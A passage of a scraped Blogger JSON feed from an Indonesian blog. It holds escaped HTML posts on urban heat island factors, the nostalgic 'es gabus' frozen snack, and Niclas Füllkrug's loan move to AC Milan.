(UHI)"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr3MpXXvcqKh_LulffmHhb-lRvD7QN2qX5kKy6hGfPg2v6a7GGwada8_jA5XE8qejWCQIlnWCdDwRaLUSAVVe7H-fxxqkkzWoaCd_HyvuDMnriItsG2wDe0OTHHizg50unQ0os2vczCGQ\/s72-c\/grafik+fenomena+uhi+swuh+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3888239390862295574"},"published":{"$t":"2016-10-24T19:35:00.001+07:00"},"updated":{"$t":"2016-10-24T19:40:07.537+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hidrologi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PJSIG"}],"title":{"type":"text","$t":"Urban Heat Island Dipengaruhi Oleh Faktor-Faktor Ini"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nFaktor yang berpengaruh terhadap perbedaan suhu tersebut terdiri dari faktor yang bisa dikendalikan oleh manusia, meliputi desain dan struktur kota (bahan bangunan, ruang terbuka hijau, dan sky view factor), jumlah populasi (menentukan panas antropogenik), dan faktor yang tidak bisa dikendalikan oleh manusia berupa musim, tutupan awan, dan dinamika atmosfer (Wicahyani \u0026amp; et al, 2013).\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGjdDydW2N5qbg3jiWk4doLKcocVHjYmYRrKT4FHgLq23dc6E6jjKVYpTNpzBvrpEOn8Fd6P0fbN0GDMqGpq37Og8AtNh-j_xMBoD8M0k0ElmidZRdfoVSrtBmifp8M_V4LI1zkUIhYyI\/s1600\/kepadatan+kota+memengaruhi+uhi+www.tempo.co+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Urban Heat Island Dipengaruhi Oleh Faktor-Faktor Ini www.guntara.com\" border=\"0\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGjdDydW2N5qbg3jiWk4doLKcocVHjYmYRrKT4FHgLq23dc6E6jjKVYpTNpzBvrpEOn8Fd6P0fbN0GDMqGpq37Og8AtNh-j_xMBoD8M0k0ElmidZRdfoVSrtBmifp8M_V4LI1zkUIhYyI\/s400\/kepadatan+kota+memengaruhi+uhi+www.tempo.co+www.guntara.com_.jpg\" title=\"Urban Heat Island Dipengaruhi Oleh Faktor-Faktor Ini www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUrban Heat Island Dipengaruhi Oleh Faktor-Faktor Ini (gambar: tempo.co)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EAktivitas manusia yang menjadi sumber emisi bahan pencemar penentu UHI adalah transportasi, industri, sampah, konsumsi energi domestik Secara garis besar sumber-sumber tersebut dibagi menjadi aktivitas rumah tangga, lalu lintas, dan industri. Selain menghasilkan bahan pencemar, aktivitas manusia juga menghasilkan panas yang memberi efek pada peningkatan suhu, yaitu panas antropogenik. Panas dari aktivitas manusia \u0026nbsp;lebih banyak terjadi di perkotaan karena umumnya memiliki pemukiman, sarana transportasi, dan kawasan industri yang lebih padat daripada di daerah pedesaan (Wicahyani \u0026amp; et al, 2013).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFenomena UHI yang meluas akan menyebabkan peningkatan ketidaknyamanan kehidupan manusia, sehingga manusia membutuhkan pendingin seperti AC, kipas angin yang berdampak pemborosan energi listrik dan polusi, dan menyebabkan green house effect (efek rumah kaca).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUnited States Environmental Protection Agency (US EPA) membedakan antara UHI permukaan dan UHI atmosfer (US EPA, 2008). Penelitian UHI menggunakan penginderaan jauh hanya mendapatkan analisis UHI permukaan, butuh mengetahui hubungan antara nilai suhu pada citra dengan suhu udara sesungguhnya jika dihubungkan denan UHI atmosfer. Dasar pemikirannya bahwa energi matahari diserap dan dipancarkan kembali ke atmosfer oleh fitur fisik lahan. Hal ini dianggap sebagai faktor utama dalam pemanasan kedua suhu permukaan dan udara, terutama di lapisan kanopi, yang paling dekat dengan permukaan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPendekatan penginderaan jauh dapat digunakan untuk menghasilkan nilai UHI, akan tetapi bukan UHI atmosfer, melainkan urban heat island permukaan. Data penginderaan jauh yang digunakan adalah citra suhu permukaan yang telah terkoreksi.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/3888239390862295574\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2016\/10\/urban-heat-island-dipengaruhi-oleh.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3888239390862295574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3888239390862295574"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2016\/10\/urban-heat-island-dipengaruhi-oleh.html","title":"Urban Heat Island Dipengaruhi Oleh Faktor-Faktor Ini"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGjdDydW2N5qbg3jiWk4doLKcocVHjYmYRrKT4FHgLq23dc6E6jjKVYpTNpzBvrpEOn8Fd6P0fbN0GDMqGpq37Og8AtNh-j_xMBoD8M0k0ElmidZRdfoVSrtBmifp8M_V4LI1zkUIhYyI\/s72-c\/kepadatan+kota+memengaruhi+uhi+www.tempo.co+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.guntara.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111004356570635705488_1769787682493&_=1769787682494
body_size: 17683
content:
// API callback
jQuery111004356570635705488_1769787682493({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-29T10:53:10.919+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Hidrologi"},{"term":"Pengembangan Wilayah"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"807"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5524330976256053598"},"published":{"$t":"2026-01-29T10:45:00.002+07:00"},"updated":{"$t":"2026-01-29T10:53:10.859+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Mengulas Uniknya Tekstur dan Nostalgia di Balik Es Gabus Jadul"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com –\u003C\/b\u003E Belakangan ini, linimasa media sosial kita dihebohkan oleh video singkat seorang pedagang kaki lima yang \"diciduk\" oleh oknum aparat. Namun, alih-alih kasus hukum, atensi publik justru teralihkan pada dagangan sang penjual: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Es+Gabus+dessert\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003EEs Gabus\u003C\/a\u003E. Fenomena viral tersebut seolah menjadi alarm pengingat bagi publik tentang eksistensi kudapan legendaris yang kini mulai langka di sudut-sudut kota. Es Gabus bukan sekadar \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+es+mambo\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003Ees mambo\u003C\/a\u003E biasa. Ini adalah representasi estetika kuliner \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nusantara+region\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003ENusantara\u003C\/a\u003E era 80-an dan 90-an yang memiliki karakteristik fisik yang tidak ditemukan pada jenis es lainnya.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdhey7zISlbObGu-PumsJkIfGooNfRfYBOb2w4udMw3U9VudCM-bozZTutXQ5aJdNG8WK-QUil_JZFMmm5QrNgrnzqDrc4a4pK8zFNiI_9ZJu4UCjEm2Y9VjIX0xv7ctbxc2sKt7QD0sJEjRtWB_DWBmpeIJH373OU3qn2_S6_1KXVN6j9KFXMIYkh48o\/s1020\/Mengulas%20Uniknya%20Tekstur%20dan%20Nostalgia%20di%20Balik%20Segelas%20Es%20Gabus%20Jadul%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Mengulas Uniknya Tekstur dan Nostalgia di Balik Segelas Es Gabus Jadul www.guntara.com\" border=\"0\" data-original-height=\"656\" data-original-width=\"1020\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdhey7zISlbObGu-PumsJkIfGooNfRfYBOb2w4udMw3U9VudCM-bozZTutXQ5aJdNG8WK-QUil_JZFMmm5QrNgrnzqDrc4a4pK8zFNiI_9ZJu4UCjEm2Y9VjIX0xv7ctbxc2sKt7QD0sJEjRtWB_DWBmpeIJH373OU3qn2_S6_1KXVN6j9KFXMIYkh48o\/w640-h412\/Mengulas%20Uniknya%20Tekstur%20dan%20Nostalgia%20di%20Balik%20Segelas%20Es%20Gabus%20Jadul%20www.guntara.com_.jpg\" title=\"Mengulas Uniknya Tekstur dan Nostalgia di Balik Segelas Es Gabus Jadul www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMengulas Uniknya Tekstur dan Nostalgia di Balik Segelas Es Gabus Jadul\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EAnatomi dan Rahasia Tekstur \"Gabus\"\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeunikan utama yang membuat es ini dinamakan \"Gabus\" terletak pada teksturnya yang padat namun empuk, mirip dengan busa atau gabus (\u003Ci\u003Estyrofoam\u003C\/i\u003E). Secara teknis, tekstur ini lahir dari penggunaan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tepung+Hunkwe\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003ETepung Hunkwe\u003C\/a\u003E sebagai bahan baku utama. Berbeda dengan es krim yang mengandalkan lemak susu (\u003Ci\u003Edairy\u003C\/i\u003E) untuk kelembutan, atau es lilin yang berbasis air dan sirup, Es Gabus adalah hasil dari proses kristalisasi pati. Tepung hunkwe yang berasal dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kacang+hijau\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003Ekacang hijau\u003C\/a\u003E dimasak bersama santan dan gula hingga mengental menjadi adonan kenyal seperti puding, kemudian dibekukan. Hasilnya? Sebuah kudapan dingin yang saat digigit tidak langsung hancur, melainkan memberikan sensasi \"perlawanan\" kenyal yang khas di lidah.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EEstetika Visual Pelangi: Lebih dari Sekadar Pewarna\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESalah satu ciri khas yang tidak boleh absen dari Es Gabus adalah tampilan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=lapis+pelangi+Es+Gabus+images\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003Elapis pelangi\u003C\/a\u003E. Biasanya terdiri dari tiga warna ikonik: merah muda, hijau, dan putih (atau kuning). Bagi para pengrajinnya, pembuatan lapisan ini membutuhkan kesabaran. Setiap lapisan warna harus dituang satu per satu dan dibiarkan sedikit mengeras sebelum lapisan berikutnya ditambahkan. Dalam kacamata modern, tampilan ini sangat \u003Ci\u003EInstagrammable\u003C\/i\u003E, namun bagi generasi terdahulu, warna-warni ini adalah simbol keceriaan masa sekolah dasar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMengapa Es Gabus Tetap Dicari di Tahun 2026?\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi tengah serbuan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=gelato+premium\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003Egelato premium\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=frozen+yogurt\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003Efrozen yogurt\u003C\/a\u003E impor, Es Gabus bertahan sebagai primadona karena beberapa alasan fundamental:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Efek+Psikologis+Nostalgia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003EEfek Psikologis Nostalgia\u003C\/a\u003E: Menikmati es gabus adalah cara tercepat bagi orang dewasa untuk melakukan \"perjalanan waktu\" ke masa kecil mereka yang lebih sederhana.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EKarakteristik \"\u003Ci\u003ESlow Melt\u003C\/i\u003E\": Karena berbasis pati (hunkwe), es ini cenderung tidak cepat mencair dibandingkan es berbasis air murni. Ini menjadikannya camilan yang awet dinikmati sambil berjalan kaki.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EAdaptasi Rasa: Saat ini, banyak penjual mulai bereksperimen dengan rasa kekinian tanpa menghilangkan tekstur aslinya, seperti mencampurkan cokelat premium atau mengganti santan dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=susu+nabati\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003Esusu nabati\u003C\/a\u003E untuk opsi yang lebih sehat.\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\"Es Gabus adalah bukti bahwa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kreativitas+kuliner+lokal+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003Ekreativitas kuliner lokal\u003C\/a\u003E mampu menciptakan tekstur unik dari bahan sederhana yang mampu melintasi zaman.\"\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKejadian viral kemarin mungkin hanya pintu masuk, tetapi rasa manis dan tekstur gabusnya lah yang membuat orang-orang kembali mencari gerobak-gerobak kecil di pinggir jalan. Di balik dinginnya es tersebut, ada hangatnya kenangan yang selalu berhasil membuat siapa saja tersenyum saat menikmatinya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/5524330976256053598\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/mengulas-uniknya-tekstur-dan-nostalgia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5524330976256053598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5524330976256053598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/mengulas-uniknya-tekstur-dan-nostalgia.html","title":"Mengulas Uniknya Tekstur dan Nostalgia di Balik Es Gabus Jadul"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdhey7zISlbObGu-PumsJkIfGooNfRfYBOb2w4udMw3U9VudCM-bozZTutXQ5aJdNG8WK-QUil_JZFMmm5QrNgrnzqDrc4a4pK8zFNiI_9ZJu4UCjEm2Y9VjIX0xv7ctbxc2sKt7QD0sJEjRtWB_DWBmpeIJH373OU3qn2_S6_1KXVN6j9KFXMIYkh48o\/s72-w640-h412-c\/Mengulas%20Uniknya%20Tekstur%20dan%20Nostalgia%20di%20Balik%20Segelas%20Es%20Gabus%20Jadul%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2972258603912258199"},"published":{"$t":"2026-01-27T09:19:00.001+07:00"},"updated":{"$t":"2026-01-27T09:20:33.410+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Menakar Urgensi Kedatangan Niclas Füllkrug ke San Siro dalam Ambisi Scudetto AC Milan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com –\u003C\/b\u003E Musim 2025\/2026 menjadi periode krusial bagi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=AC+Milan\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003EAC Milan\u003C\/a\u003E. Setelah tersingkir dari kompetisi Eropa dan piala domestik, fokus \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rossoneri+AC+Milan\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003ERossoneri\u003C\/a\u003E kini mengerucut pada satu titik tunggal: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Serie+A\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003ESerie A\u003C\/a\u003E. Merengkuh \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Scudetto+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003EScudetto\u003C\/a\u003E menjadi harga mati sekaligus satu-satunya jalan untuk menyelamatkan wajah klub musim ini. Namun, langkah Milan terus terganjal oleh inkonsistensi di sektor penyelesaian akhir.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSlm_XNDcFO40bcGDGT4h3GUcyfujAPZ02-Vc3kNlR6LXD7hEh8bHx6B09WAm-87IC_3h_dYZ2CFo8Mv7R14wrozakidxSNpz0sWGeawrmSUJ28M-74JFPweo0D6FisTJXZ9Cuoeg47nhekCmKli95bOINDnZKShrqU3o6NG_DjaVIvtqcN_I7LsO-dzI\/s1018\/Menakar%20Urgensi%20Kedatangan%20Niclas%20F%C3%BCllkrug%20ke%20San%20Siro%20dalam%20Ambisi%20Scudetto%20AC%20Milan%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Menakar Urgensi Kedatangan Niclas Füllkrug ke San Siro dalam Ambisi Scudetto AC Milan www.guntara.com\" border=\"0\" data-original-height=\"843\" data-original-width=\"1018\" height=\"530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSlm_XNDcFO40bcGDGT4h3GUcyfujAPZ02-Vc3kNlR6LXD7hEh8bHx6B09WAm-87IC_3h_dYZ2CFo8Mv7R14wrozakidxSNpz0sWGeawrmSUJ28M-74JFPweo0D6FisTJXZ9Cuoeg47nhekCmKli95bOINDnZKShrqU3o6NG_DjaVIvtqcN_I7LsO-dzI\/w640-h530\/Menakar%20Urgensi%20Kedatangan%20Niclas%20F%C3%BCllkrug%20ke%20San%20Siro%20dalam%20Ambisi%20Scudetto%20AC%20Milan%20www.guntara.com_.jpg\" title=\"Menakar Urgensi Kedatangan Niclas Füllkrug ke San Siro dalam Ambisi Scudetto AC Milan www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMenakar Urgensi Kedatangan Niclas Füllkrug ke San Siro dalam Ambisi Scudetto AC Milan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EMenjawab kegelisahan tersebut, manajemen Milan mengambil langkah strategis di bursa transfer dengan mendatangkan juru gedor timnas Jerman, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Niclas+F%C3%BCllkrug\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003ENiclas Füllkrug\u003C\/a\u003E, melalui skema pinjaman dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=West+Ham+United\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003EWest Ham United\u003C\/a\u003E. Kedatangan pemain berusia 32 tahun ini bukan sekadar menambah kuantitas, melainkan menyuntikkan profil teknis yang selama ini absen dari skuat asuhan \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=allenatore+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003Eallenatore\u003C\/a\u003E \u003C\/i\u003EMilan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKarakter \"Target Man\" yang Hilang\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ELini serang Milan musim ini seringkali terjebak dalam pola permainan yang terlalu cair namun kurang titik tumpu. Kehadiran Füllkrug diharapkan mampu mengubah dinamika tersebut. Secara tipikal, Füllkrug adalah definisi klasik dari seorang \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Target+Man+football+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003ETarget Man\u003C\/a\u003E\u003C\/i\u003E. Dengan postur tubuh yang besar dan kokoh, keunggulan utama Füllkrug terletak pada:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ball+Retention+football+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003EBall Retention\u003C\/a\u003E\u003C\/i\u003E (Menahan Bola): Ia mampu memunggungi gawang dan menahan tekanan bek lawan, memberikan waktu bagi gelandang serang dan pemain sayap Milan untuk naik membantu serangan.\u003C\/li\u003E\u003Cli\u003E\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Link-up+Play+football+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003ELink-up Play\u003C\/a\u003E\u003C\/i\u003E (Umpan Pantul): Füllkrug memiliki kecerdasan dalam memberikan umpan pantul (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=lay-off+pass+football+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003Elay-off\u003C\/a\u003E\u003C\/i\u003E) yang presisi. Hal ini akan sangat memanjakan pemain bertipe \u003Ci\u003E\u003Ca data-preview=\"\" 